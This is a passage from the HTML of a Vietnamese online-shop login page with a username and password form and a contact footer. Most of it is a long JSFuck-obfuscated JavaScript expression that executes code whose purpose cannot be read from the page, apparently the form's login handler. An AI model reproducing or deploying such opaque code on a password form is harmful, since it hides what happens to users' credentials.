[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]])[(![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]]((!![]+[])[+[]])[([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+![]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())
 jQuery(document.links)   .filter(function() {     return this.hostname != window.location.hostname;   })     .attr('target', '_blank'); 
</script>
<body>
<div align="center">

<a id="Button1" href="https://muasam.github.io/online/index.html" style="position:absolute;left:8px;top:30px;width:110px;height:45px;z-index:0;">Trang Chủ</a>
<br></p>
<br></p>
<br></p>
<br></p>
<br></p>

<p style="font-size: 2.0em; color: #000099; font-weight: bold">ĐĂNG NHẬP</p>
</div>


<div class="wrapper">
	<div class="container">
	
		
		<form class="form">
			<h1 style="font-size: 2.5em; font-weight: bold">Welcome</h1>
			<br></p>
                  <input type = "text" name ="username" id="username" placeholder="User Name">
                  <p></p>

                  <input type = "password" name ="password" id="password" class="form-control" placeholder="Password">
    
               <div id="loader" style="font-size: 1.5em; color: red"></div>
               <p id="re" style="font-size: 1.5em; color: red; font-weight: bold"></p>
		<br></p>

<input type = "button"  id = "b1" onClick="Login_value()" value = "Đăng Nhập" style="background-color:White; color:Black;font-weight: bold; width:150px; height:45px"/></input>
</form>

</div>
	
	<ul class="bg-bubbles">
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
	</ul>

<div>
<footer class="footer">
  <div class="footer-left col-md-4 col-sm-6">
    <p class="about">
      <span> THÔNG TIN DỊCH VỤ</span> Chúng Tôi chuyên cung cấp các trang Website bán hàng Online. </p>

  </div>
  <div class="footer-center col-md-4 col-sm-6">
    <div>
      <i class="fa fa-map-marker"></i>
      <p style="font-weight: bold;"><span></span>  Liên Hệ: 79 Huỳnh Thúc Kháng<span> </span> Thành Phố Đông Hà, Tỉnh Quảng Trị</p>
    </div>
    <div>
      <i class="fa fa-phone"></i>
      <p style="font-weight: bold;"> (+84) 916 468 333</p>
    </div>
    <div>
      <i class="fa fa-envelope"></i>
      <p><a style="color:black;" href="#"> khanhvtn@gmail.com</a></p>
    </div>
  </div>
  <div class="footer-right col-md-4 col-sm-6">

    <p class="menu">
      <a style="font-weight: bold;" href="./index.html"> Trang Chủ</a> |
      <a style="font-weight: bold;" href="#"> Dịch vụ Website</a> |
    </p>
	
	   <div class="icons">
      <a href="http://www.facebook.com/sharer.php? u=https://muasam.github.io/online  &t=ONLINE SHOP" target="_blank"><i class="fa fa-facebook"></i></a>
      <a href="#"><i class="fa fa-twitter"></i></a>
      <a href="#"><i class="fa fa-linkedin"></i></a>
      <a href="#"><i class="fa fa-google-plus"></i></a>
      <a href="#"><i class="fa fa-instagram"></i></a>
    </div>
	<br></p>
    <p class="name"> Lê Văn Khanh Copyright © 2021. All right reserved.</p>
  </div>
</footer>
</div>
	
</div>

</body>
</html>
</file>
